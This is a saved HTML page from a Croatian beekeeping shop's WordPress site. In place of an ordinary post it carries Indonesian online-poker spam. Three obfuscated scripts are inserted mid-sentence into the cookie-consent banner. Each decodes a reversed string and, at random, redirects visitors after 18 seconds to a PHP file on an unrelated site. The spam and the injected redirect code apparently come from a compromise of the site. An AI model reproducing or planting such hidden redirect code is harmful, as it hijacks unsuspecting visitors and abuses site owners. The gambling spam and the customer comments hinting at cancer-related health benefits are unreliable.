<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-3212 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3212" class="post-3212 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h1 class="entry-title">Agen IDN Poker Melalui Dana Resmi Dapat diyakini Di Indonesia</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-01-14T03:51:32+00:00">14 siječnja, 2024</time><time class="updated" datetime="2024-01-14T04:11:38+00:00">14 siječnja, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/medusa/">medusa</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		
<p>Idn poker melalui dana waktu ini umum dicari oleh sejumlah pemuja judi poker online di Indonesia. Service bermain judi poker pakai dana benar-benar dikira bettor lebih efisien daripada bisnis deposit idn poker melalui bank. Hal seperti ini umum, Ingat deposit <a href="https://www.bemfeuntar.com/">Poker</a> idn poker melalui dana betul-betul memungkinnya pemain buat bermain judi kartu online kesayangan mereka kapan saja tidaklah ada rintangan seperti bank offline. Dengan keberadaan situs poker deposit dana seperti agen idn play terpercaya di Indonesia, Udah ditegaskan makin memikat buat pemain. Pasalnya dengan main judi poker deposit dana 5000 saja, Pokermania dapat memenangkan sejumlah puluh juta rupiah lewat jackpot idn poker terbesar. Keringanan bermain idn poker online sekaligus hadiah menarik dari agen idn poker resmi di Indonesia pastilah menjadi daya tarik privat. Jadi situs idn poker terpercaya di Indonesia, Kami turut berikan tehnik menang poker online buat semua pemain. Cukup menghubungi servis customer service live chat idn poker kami, Karena itu pokermania dapat memperoleh kontributor apa.</p>



<h3>Situs IDN Poker Deposit Pulsa Tanpa Potongan Agen IDN Play Resmi</h3>



<p>Idn poker deposit pulsa tidak juga kalah banyak menarik perhatian pecinta idn play terapan di Indonesia. Agen idn poker deposit melalui pulsa memang semakin bertambah tiada henti dicari oleh penyuka judi poker online di tanah air. Seperti bermain poker melalui dana, Sejumlah bettor juga tertarik buat melakukan deposit idn poker melalui pulsa dibanding dengan bank. Ya, Baik bermain poker dana dan deposit melalui pulsa, Kedua servis deposit idn play itu tidak memiliki batas waktu. Pokermania bisa main judi poker online maupun permainan <a href="https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/">idn play</a> alat dipilih yang lainnya gak harus alami permasalahan usaha. Situs idn poker terpercaya di Indonesia terus persiapkan service deposit poker melalui dana dan pulsa tanpa ada potongan untuk pemain. Ditambahkan kami jadi situs sah agen idn poker Indonesia yang udah berpengalaman lebih dari 10 tahun. Tentu saja keluasan bermain judi poker online seperti opsi tehnik deposit idn poker ini menjadi perhatian penting. Sampai saat ini seluruh pencinta pokeridn bisa dengan bebas main judi poker online pakai servis deposit idn play mana saja. Karenanya sejumlah bettor dapat merasai serunya bermain judi poker melalui dana dan pulsa masing-masing hari.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-link"></i><a href="https://opg-sudic.hr/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/daftar-7-game-slot-online-gacor-gampang-menang-2024/" rel="prev"><i class="fa fa-long-arrow-left"></i> Daftar 7 Game Slot Online Gacor Gampang Menang 2024</a></div><div class="nav-next"><a href="https://opg-sudic.hr/situs-slot-gacor-online-terbaik-dan-terpercaya-mudah-menang/" rel="next">Situs Slot Gacor Online Terbaik Dan Terpercaya Mudah Menang <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odgovori <small><a rel="nofollow" id="cancel-comment-reply-link" href="/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://opg-sudic.hr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">* (obavezno)</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-pošta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web-stranica</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='3212' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="170"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/agen-idn-poker-melalui-dana-resmi-dapat-diyakini-di-indonesia\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>